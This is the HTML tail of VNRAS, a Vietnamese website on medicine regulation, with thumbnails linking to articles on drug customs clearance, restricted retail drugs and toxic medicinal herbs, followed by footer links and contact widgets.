                <div class="td-module-thumb"><a href="https://vnras.com/yeu-cau-ho-so-giay-to-thong-quan-thuoc/"  rel="bookmark" class="td-image-wrap " title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-380x261.jpg 380w" sizes="(max-width: 218px) 100vw, 218px"  alt="Yêu cầu hồ sơ giấy tờ thông quan thuốc" title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/yeu-cau-ho-so-giay-to-thong-quan-thuoc/"  rel="bookmark" title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc">Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-thuoc-han-che-ban-le/"  rel="bookmark" class="td-image-wrap " title="Danh mục thuốc hạn chế bán lẻ" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/05/VNRAS67-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/05/VNRAS67-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/05/VNRAS67-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Danh mục thuốc hạn chế bán lẻ" title="Danh mục thuốc hạn chế bán lẻ" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-thuoc-han-che-ban-le/"  rel="bookmark" title="Danh mục thuốc hạn chế bán lẻ">Danh mục thuốc hạn chế bán lẻ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-duoc-lieu-doc-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/product_1351855505-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/product_1351855505-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/product_1351855505-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-duoc-lieu-doc-tai-viet-nam/"  rel="bookmark" title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM">DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 